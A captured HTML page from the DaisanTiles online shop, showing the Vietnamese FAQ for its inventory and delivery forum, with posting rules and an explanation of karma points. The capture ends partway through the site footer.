

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daisantiles.vn/forum/quan-ly-ton-kho-va-giao-hang-7/faq
body_size: 16623
content:
<!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-main-object="ir.ui.view(2818,)" data-oe-company-name="DaisanTiles" data-add2cart-redirect="1">
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="algolia-site-verification" content="D9377E312445B7AB"/>
            <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <meta name="theme-color" content="#FFFFFF"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
                        <meta property="og:type" content="website"/>
                        <meta property="og:title" content="Frequently Asked Questions | DaisanTiles"/>
                        <meta property="og:site_name" content="DaisanTiles"/>
                        <meta property="og:url" content="https://daisantiles.vn/forum/quan-ly-ton-kho-va-giao-hang-7/faq"/>
                        <meta property="og:image" content="https://daisantiles.vn/web/image/website/1/social_default_image?unique=5284d03"/>
                    <meta name="twitter:card" content="summary_large_image"/>
                    <meta name="twitter:title" content="Frequently Asked Questions | DaisanTiles"/>
                    <meta name="twitter:image" content="https://daisantiles.vn/web/image/website/1/social_default_image/300x300?unique=5284d03"/>
        <link rel="canonical" href="https://daisantiles.vn/forum/quan-ly-ton-kho-va-giao-hang-7/faq"/>
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
                <title> Frequently Asked Questions | DaisanTiles </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=5284d03"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link rel="stylesheet" type="text/css" href="/theme_prime/static/lib/Droggol-Pack-v1.0/droggol-pack-8.css"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/109672-49f7ab5/1/web.assets_common.min.css" data-asset-bundle="web.assets_common" data-asset-version="49f7ab5"/>
            <link type="text/css" rel="stylesheet" href="/web/assets/97263-184c3e6/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="184c3e6"/>
                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "4b735b4776d0cdc51f3faefc8b719cc8f7a66dcao1801001571",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load": false, "json_zoom": {"zoom_enabled": true, "zoom_factor": 4, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": "3"}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true, "show_stock_label": true, "style": "2"}, "json_shop_filters": {"filter_method": "default", "in_sidebar": true, "collapsible": true, "show_category_count": true, "show_attrib_count": true, "hide_extra_attrib_value": true, "show_rating_filter": true, "show_availability_filter": true, "tags_style": "1"}, "json_bottom_bar": {"show_bottom_bar": true, "show_bottom_bar_on_scroll": true, "filters": true, "actions": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"]}, "bool_sticky_add_to_cart": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_b2b_shop_config": {"dr_enable_b2b": false, "dr_only_assigned_pricelist": true, "dr_allow_reorder": true}, "json_mobile": {}, "json_product_search": {"advance_search": true, "search_category": true, "search_attribute": true, "search_suggestion": true, "search_limit": 10, "search_max_product": 3, "search_fuzzy": true}, "json_lazy_load_config": {"enable_ajax_load_products": true, "enable_ajax_load_products_on_click": true}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "theme_installed": true, "pwa_active": false, "bool_product_offers": true, "bool_show_products_nav": true, "is_public_user": true, "has_sign_up": false};
            </script>
            <script type="text/javascript">
                odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": "True", "translationURL": "/website/translations", "cache_hashes": {"translations": "6fc9528937a27f6bea33ac2358aee5174ae51590"}, "recaptcha_public_key": "6Lc5X8MnAAAAAD0zdHQ1vRiOhfkExh8q0nsakljA", "lang_url_code": "vi", "geoip_country_code": null};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/assets/91878-cd4949d/1/web.assets_common_minimal.min.js" data-asset-bundle="web.assets_common_minimal" data-asset-version="cd4949d"></script>
            <script defer="defer" type="text/javascript" src="/web/assets/91879-4d1039b/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="4d1039b"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96161-6915677/1/web.assets_common_lazy.min.js" data-asset-bundle="web.assets_common_lazy" data-asset-version="6915677"></script>
            <script defer="defer" type="text/javascript" data-src="/web/assets/96937-31a573e/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="31a573e"></script>
        <meta name="google-site-verification" content="DYmp1UiPFlrcZ-frDR0CMYPzvYWsamYLbv6X0BsXEj4" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V9GJ7KVP7Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-V9GJ7KVP7Q');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PZCN7RNX');</script>
<!-- End Google Tag Manager -->
<!--<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>-->
<meta name="algolia-site-verification"  content="D9377E312445B7AB" />
    </head>
            <body class="">
    <div id="wrapwrap" class="website_forum    show_deal_menu" data-forum_id="7">
        <div class="tp-bottombar-component o_not_editable w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">
            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Trang chủ" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
            </a>
            <div class="tp-action-btn-label">Trang chủ</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Tìm kiếm" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
            </a>
            <div class="tp-action-btn-label">Tìm kiếm</div>
        </li>
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Open menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Wishlist" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
            <div class="tp-action-btn-label">Wishlist</div>
        </li>
        <li class="list-inline-item o_not_editable tp-bottom-action-btn ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Tài khoản</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all-brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Danh mục" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
            </a>
            <div class="tp-action-btn-label">Danh mục</div>
        </li>
        <li class="list-inline-item o_not_editable position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Đơn hàng" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
            </a>
            <div class="tp-action-btn-label">Đơn hàng</div>
        </li>
            </ul>
        </div>
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard o_hoverable_dropdown">
                    <div class="tp-header-box o_colored_level o_cc">
                <div class="container">
                    <div class="row justify-content-center justify-content-lg-between align-items-center">
                        <div class="col-2 py-3">
    <a href="/" class="navbar-brand logo d-none d-lg-inline-block">
            <span role="img" aria-label="Logo of DaisanTiles" title="DaisanTiles"><img src="/web/image/website/1/logo/DaisanTiles?unique=5284d03" class="img img-fluid" alt="DaisanTiles" loading="lazy"/></span>
        </a>
                        </div>
                        <div class="col-6 py-3">
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input mx-auto w-100 o_wsale_products_searchbar_form o_not_editable" action="/shop" data-snippet="s_searchbar_input">
            <div role="search" class="input-group  ">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." data-search-type="products" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
                        </div>
                        <div class="col-4 py-3 text-right">
                            <ul class="list-inline m-0 tp-account-info">
                                <li class="list-inline-item o_not_editable">
                                    <a role="menuitem" href="/seller-1" class="nav-link ">
                                    <span data-oe-model="website.menu" data-oe-id="41" data-oe-field="name" data-oe-type="char" data-oe-expression="submenu.name">Bán trên DaisanTiles</span>
                                    </a>
                                </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_cart tp-cart-sidebar-action" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable ">
            <a class="o_wsale_my_wish" href="/shop/wishlist">
                <i class="dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
        <li class="list-inline-item o_not_editable  ">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Thông tin tài khoản"><i class="dri dri-user "></i></a>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Khách</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Đăng nhập</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Giỏ hàng</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Yêu thích (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
        </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
                <div id="top_menu_container" class="container justify-content-between">
        <button class="navbar-toggler tp-navbar-toggler collapsed o_not_editable" type="button" data-toggle="collapse" aria-label="Menu" data-target="#top_menu_collapse">
            <span class="icon-bar top-bar"></span>
            <span class="icon-bar middle-bar"></span>
            <span class="icon-bar bottom-bar"></span>
        </button>
                    <a href="/" class="navbar-brand logo d-lg-none o_offcanvas_logo_container">
                        <img role="img" src="/website/image/website/1/logo" aria-label="Logo of DaisanTiles" title="DaisanTiles" loading="lazy"/>
                    </a>
        <div class="tp-account-info o_not_editable">
            <a class="o_wsale_my_cart tp-cart-sidebar-action d-lg-none" href="/shop/cart">
                <i class="dri dri-cart"></i>
                <sup class="my_cart_quantity badge badge-primary mb-0 font-weight-bold" data-order-id="">0</sup>
            </a>
        </div>
                    <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
            <li class="nav-item  tp-primary-bg tp-solid dropdown  position-static">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle o_mega_menu_toggle">
            <i class="dri dri-category mr-1"></i>
        <span>Danh mục</span>
        </a>
        <div data-name="Mega Menu" class="dropdown-menu o_mega_menu o_no_parent_editor o_mega_menu_container_size dropdown-menu-left"><section class="tp-dynamic-snippet s_category_tabs_snippet_wrapper o_colored_level" data-tp-snippet-id="s_category_tabs_snippet" style="background-image: none;" data-selection-info='{"selectionType":"manual","recordsIDs":[1883,1916,1923,2011]}' data-ui-config-info='{"style":"tp_mega_menu_tab_style_1","categoryTabsConfig":{"activeRecordID":1883,"records":[{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1883,"limit":4,"background":false,"child":8},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1916,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":1923,"limit":4,"background":false,"child":4},{"style":"s_tp_hierarchical_category_style_3","productListing":"bestseller","brand":false,"label":false,"count":false,"id":2011,"limit":4,"background":false,"child":4}]},"menuLabel":false,"childOrder":"count","activeActions":[],"model":"product.public.category"}'>
            <div class="p-0 s_category_tabs_snippet container-fluid"></div>
        </section></div>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/new-arrivals" class="nav-link ">
        <span>Sản phẩm mới</span>
            <span class="tp-menu-label" style="background-color: #0ea5e9; color: #FFFFFF">
                <span>Mới</span>
                <div class="before" style="border-color: #0ea5e9;"></div>
            </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/daily/deals" class="nav-link ">
        <span>Top Deals</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/About-us" class="nav-link ">
        <span>Về chúng tôi</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/contactus" class="nav-link ">
        <span>Liên hệ</span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/blog" class="nav-link ">
        <span>Blog </span>
        </a>
    </li>
            <li class="nav-item  ">
        <a role="menuitem" href="/web/signup" class="nav-link ">
        <span>Đăng ký đại lý</span>
        </a>
    </li>
    </ul>
                    </div>
                </div>
    </nav>
        </header>
                <main>
        <section data-scroll-background-ratio="1" data-snippet="s_cover" class="s_cover parallax s_parallax_is_fixed py-3 bg-black-50">
            <span class="s_parallax_bg oe_img_bg" style="background-image: url(&#39;/web/image/forum.forum/7/image_1920?unique=f3b9cc6&#39;); background-position: center;"></span>
            <div class="o_we_bg_filter bg-black-50"></div>
            <div class="container">
                <div class="row s_nb_column_fixed">
                    <div class="col-lg-12">
                        <h1 class="o_default_snippet_text text-center">Quản lý Tồn kho và Giao hàng</h1>
                    </div>
                </div>
                <div class="forum_intro">
                    <div><section>
                        <div class="container py-5">
                            <div class="row">
                                <div class="col-lg-12">
                                    <h1 class="text-center">Welcome!</h1>
                                    <p class="text-400 text-center">
                                        This community is for professionals and enthusiasts of our products and services.
                                        <br>Share and discuss the best content and new marketing ideas, build your professional profile and become a better marketer together.
                                    </p>
                                </div>
                                <div class="col text-center mt-3">
                                    <a href="#" class="js_close_intro btn btn-outline-light mr-2">Hide Intro</a>
                                    <a class="btn btn-light forum_register_url" href="/web/login">Register</a>
                                </div>
                            </div>
                        </div>
                    </section></div>
                </div>
            </div>
        </section>
        <div class="o_forum_nav_header_container mb-2 mb-md-4">
    <div class="navbar navbar-expand-sm navbar-light">
        <div class="container flex-wrap flex-md-nowrap">
            <ul class="navbar-nav mr-auto d-none d-lg-flex">
                <li class="nav-item">
                    <a class="nav-link" href="/forum/" title="Tất cả diễn đàn">
                        Tất cả diễn đàn
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/forum/quan-ly-ton-kho-va-giao-hang-7" class="nav-link ">Chủ đề</a>
                </li>
                <li class="nav-item">
                    <a href="/profile/users?forum_origin=/forum/quan-ly-ton-kho-va-giao-hang-7/faq" class="nav-link ">Thành viên</a>
                </li>
                <li class="nav-item">
                    <a href="/forum/quan-ly-ton-kho-va-giao-hang-7/tag" class="nav-link ">Từ khóa</a>
                </li>
                <li class="nav-item">
                    <a href="/profile/ranks_badges?badge_category=forum&amp;url_origin=/forum/quan-ly-ton-kho-va-giao-hang-7/faq&amp;name_origin=Quản lý Tồn kho và Giao hàng" class="nav-link ">Huy hiệu</a>
                </li>
                <li class="nav-item">
                    <a href="/forum/quan-ly-ton-kho-va-giao-hang-7/faq" class="nav-link active">Giới thiệu</a>
                </li>
            </ul>
            <ul class="navbar-nav d-lg-none flex-row flex-grow-1 justify-content-between">
                <span class="navbar-text mr-1">Đi tới:</span>
                <li class="nav-item dropdown mr-auto">
                    <a class="nav-link active dropdown-toggle" type="button" data-toggle="dropdown">
                        Giới thiệu
                    </a>
                    <div class="dropdown-menu position-absolute">
                        <a class="dropdown-item" href="/profile/users?forum_origin=/forum/quan-ly-ton-kho-va-giao-hang-7/faq">Thành viên</a>
                        <a class="dropdown-item" href="/forum/quan-ly-ton-kho-va-giao-hang-7/tag">Từ khóa</a>
                        <a class="dropdown-item" href="/profile/ranks_badges?badge_category=forum&amp;url_origin=/forum/quan-ly-ton-kho-va-giao-hang-7/faq&amp;name_origin=Quản lý Tồn kho và Giao hàng">Huy hiệu</a>
                    </div>
                </li>
                <li class="nav-item ml-4">
                    <a data-toggle="collapse" href="#o_wforum_search" class="nav-link"><i class="fa fa-search"></i></a>
                </li>
            </ul>
  <form method="get" class="o_searchbar_form o_wait_lazy_js s_searchbar_input " action="/forum/quan-ly-ton-kho-va-giao-hang-7" data-snippet="s_searchbar_input">
            <div role="search" class="input-group w-100 w-md-auto pt-2 pt-md-0 d-md-flex">
    <input type="search" name="search" class="search-query form-control oe_search_box None" placeholder="Tìm kiếm..." data-search-type="forums" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
    <div class="input-group-append">
      <button type="submit" aria-label="Tìm kiếm" title="Tìm kiếm" class="btn oe_search_button btn-primary">
        <i class="fa fa-search"></i>
      </button>
    </div>
  </div>
            <input name="order" type="hidden" class="o_search_order_by" value="name asc"/>
        </form>
        </div>
    </div>
        </div>
        <div id="wrap" class="container ">
            <div class="row">
                <div class="col o_wprofile_email_validation_container mb16">
                    <div class="row">
                        <div class="col">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb p-0 bg-white">
                                    <li class="breadcrumb-item">
                                        <a href="/forum/quan-ly-ton-kho-va-giao-hang-7">Quản lý Tồn kho và Giao hàng</a>
                                    </li>
                                        <li class="breadcrumb-item">
                                                Hướng dẫn
                                        </li>
                                </ol>
                            </nav>
        <div class="mb-4">Thảo luận về cách tối ưu hóa việc quản lý tồn kho, lập kế hoạch giao hàng và giải pháp cho các thách thức về vận chuyển.</div>
        <div><section class="s_faq_collapse pt32 pb32">
                    <div class="container">
                        <div id="myCollapse" class="accordion" role="tablist">
                            <div class="card bg-white" data-name="Item">
                                <a href="#" role="tab" data-toggle="collapse" aria-expanded="false" class="collapsed card-header" data-target="#collapse1">
                                    <b>Tôi có thể hỏi những câu hỏi như thế nào?</b> 
                                </a>
                                <div id="collapse1" class="collapse" data-parent="#myCollapse" role="tabpanel">
                                    <div class="card-body">
                                        <p>Cộng đồng này được xây dựng dành cho người dùng nhiệt tình và chuyên nghiệp, đối tác và lập trình viên. Bạn có thể hỏi các câu hỏi về: </p>
                                        <ul>
                                            <li>cách cài đặt Odoo trên một cơ sở hạ tầng cụ thể, </li>
                                            <li>làm sao để cấu hình hoặc tùy chỉnh Odoo để phù hợp với nhu cầu của doanh nghiệp,</li>
                                            <li>cách tốt nhất để sử dụng Odoo để phù hợp với nhu cầu của doanh nghiệp,</li>
                                            <li>làm sao để phát triển mô-đun cho nhu cầu của riêng bạn, </li>
                                            <li>câu hỏi cụ thể liên quan đến dịch vụ của Odoo, v.v. </li>
                                        </ul>
                                        <p><b>Trước khi hỏi - hãy bảo đảm đã tìm kiếm câu hỏi tương tự.</b> Bạn có thể tìm kiếm câu hỏi dựa vào tiêu đề hoặc thẻ. Bạn cũng có thể tự trả lời câu hỏi của mình. </p>
                                        <p><b>Hãy tránh hỏi câu hỏi quá chủ quan và gây nhiều tranh cãi</b> hoặc không liên quan tới cộng đồng này. </p>
                                    </div>
                                </div>
                            </div>
                            <div class="card bg-white" data-name="Item">
                                <a href="#" role="tab" data-toggle="collapse" aria-expanded="false" class="collapsed card-header" data-target="#collapse2">
                                    <b>Tôi nên tránh điều gì trong câu hỏi của mình?</b> 
                                </a>
                                <div id="collapse2" class="collapse" data-parent="#myCollapse" role="tabpanel">
                                    <div class="card-body">
                                        <p>Bạn chỉ nên hỏi những câu hỏi thực tế và có thể trả lời được dựa trên vấn đề bạn thực sự gặp phải. Các câu hỏi kiểu trò chuyện hay mở làm giảm tính hữu ích của trang này và đẩy các câu hỏi khác khỏi trang đầu. </p>
                                        <p>Để tránh câu hỏi bị gắn cờ và có thể bị xóa, tránh hỏi câu hỏi chủ quan có tính chất sau: </p>
                                        <ul>
                                            <li>mọi câu trả lời đều có giá trị như nhau: “______ yêu thích của bạn là gì ?”</li>
                                            <li>câu trả lời của bạn đi kèm với câu hỏi và bạn mong đợi nhiều câu trả lời hơn: “Tôi sử dụng ______ cho ______, còn bạn?”</li>
                                            <li>không có vấn đề thực sự nào cần giải quyết: “Tôi rất tò mò liệu người khác cảm thấy như tôi.”</li>
                                            <li>chúng tôi đang được hỏi một câu hỏi giả định, kết thúc mở: “Chuyện gì xảy ra nếu ______?”</li>
                                            <li>đó là một câu nói xúc phạm, ngụy trang dưới dạng một câu hỏi: “______ quá rởm, tôi nói vậy có đúng không?”</li>
                                        </ul>
                                        <p>Nếu câu hỏi của bạn thuộc một trong những ví dụ trên hoặc mục đích của bạn là hỏi câu như “Tôi muốn tham gia thảo luận về ______”, thì bạn không nên hỏi ở đây mà nên gửi vào danh sách gửi thư. Tuy nhiên, nếu mục đích của bạn là “Tôi muốn mọi người giải thích______ cho tôi” thì bạn có thể hỏi tại đây. </p>
                                        <p>(Phần trên được điều chỉnh từ câu hỏi thường gặp của Stackoverflow.)</p>
                                        <p>Hơn nữa:</p>
                                        <ul>
                                            <li><b>Câu trả lời không nên thêm hoặc mở rộng câu hỏi </b>. Thay vào đó, hãy chỉnh sửa câu hỏi hoặc thêm một bình luận câu hỏi.</li>
                                            <li><b>Câu trả lời không nên bình luận câu trả lời khác</b>. Thay vào đó thêm một bình luận về các câu trả lời khác.</li>
                                            <li><b> Câu trả lời không nên hướng vào các câu hỏi khác </b>. Thay vào đó hãy thêm một bình luận câu hỏi chỉ ra "Có thể trùng với...". Tuy nhiên, bạn có thể bao gồm các liên kết đến các câu hỏi hoặc câu trả lời khác cung cấp thông tin bổ sung có liên quan.</li>
                                            <li><b>Câu trả lời không nên chỉ cung cấp một liên kết như một giải pháp</b>. Thay vào đó cung cấp văn bản mô tả giải pháp trong câu trả lời của bạn, ngay cả khi đó chỉ là một bản sao. Liên kết được hoan nghênh, nhưng phải bổ sung cho câu trả lời, nguồn tham khảo hoặc đọc thêm. </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                            <div class="card bg-white" data-name="Item">
                                <a href="#" role="tab" data-toggle="collapse" aria-expanded="false" class="collapsed card-header" data-target="#collapse3">
                                    <b>Tôi cần tránh điều gì trong câu trả lời của mình?</b>
                                </a>
                                <div id="collapse3" class="collapse" data-parent="#myCollapse" role="tabpanel">
                                    <div class="card-body">
                                        <p><b>Answers should not add or expand questions</b>. Instead, either edit the question or add a comment.</p>
                                        <p><b>Câu trả lời không nên bình luận câu trả lời khác</b>. Thay vào đó thêm một bình luận về các câu trả lời khác.</p>
                                        <p><b> Câu trả lời không nên chỉ hướng vào các câu hỏi khác </b>. Thay vào đó hãy thêm một bình luận chỉ ra <i>"Có thể trùng với..."</i>. Tuy nhiên, bạn có thể bao gồm các liên kết đến các câu hỏi hoặc câu trả lời khác cung cấp thông tin bổ sung có liên quan.</p>
                                        <p> <b>Câu trả lời không nên chỉ cung cấp một liên kết như một giải pháp</b>. Thay vào đó cung cấp văn bản mô tả giải pháp trong câu trả lời của bạn, ngay cả khi đó chỉ là một bản sao. Liên kết được hoan nghênh, nhưng phải bổ sung cho câu trả lời, nguồn tham khảo hoặc đọc thêm. </p>
                                        <p><b>Câu trả lời không nên gây tranh luận</b> Mục Hỏi&amp;Đáp cộng đồng không phải là nhóm thảo luận. Hãy tránh gây tranh luận trong câu trả lời vì như vậy sẽ khiến câu hỏi và câu trả lời bị loãng và thiếu tập trung. Để thảo luận ngắn gọn, vui lòng sử dụng phần bình luận. </p>
                                        <p>Khi một câu hỏi hay câu trả lời được vote lên, người dùng đã đăng câu hỏi/câu trả lời này sẽ nhận được điểm, gọi là "điểm karma". Những điểm này là thước đo tương đối về độ tin cậy của cộng đồng đối với người dùng. Các nhiệm vụ điều hành khác nhau sẽ dần được giao cho người dùng dựa vào điểm này. </p>
                                        <p>Ví dụ, nếu bạn hỏi một câu hỏi thú vị hoặc đưa ra một câu trả lời hữu ích, nội dung của bạn sẽ được bỏ phiếu vote lên. Trái lại, câu trả lời gây hiểu lầm sẽ bị bỏ phiếu vote xuống. Mỗi phiếu vote yêu thích sẽ tạo 10 điểm, và mỗi phiếu vote xuống sẽ trừ 10 điểm. Giới hạn điểm có thể tích lũy cho 1 câu hỏi hoặc câu trả lời mỗi ngày là 200 điểm. Bảng phía cuối giải thích yêu cầu điểm danh tiếng cho mỗi loại nhiệm vụ điều hành. </p>
                                    </div>
                                </div>
                            </div>
                            <div class="card bg-white" data-name="Item">
                                <a href="#" role="tab" data-toggle="collapse" aria-expanded="false" class="collapsed card-header" data-target="#collapse4">
                                    <b>Tại sao người khác có thể chỉnh sửa câu hỏi/câu trả lời của tôi?</b> 
                                </a>
                                <div id="collapse4" class="collapse" data-parent="#myCollapse" role="tabpanel">
                                    <div class="card-body">
                                        <p>Mục tiêu của trang này là tạo cơ sở kiến thức phù hợp có thể trả lời các câu hỏi liên quan tới Odoo. </p>
                                        <p>Do vậy những người dùng kinh nghiệm của trang đều có thể chỉnh sửa câu hỏi và câu trả lời giống như các trang wiki để tăng chất lượng nói chung của nội dung kiến thức cơ sở. Những đặc quyền này được cấp theo mức điểm karma: bạn sẽ có quyền này khi có đủ điểm karma. </p>
                                        <p>Cho dù cách thức này không hợp với bạn, xin vui lòng tôn trọng cộng đồng. </p>
                                        <a href="/forum/quan-ly-ton-kho-va-giao-hang-7/faq/karma">Xem bảng đặc quyền và cấp độ điểm karma </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="oe_structure" id="oe_structure_website_forum_header_1"></div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
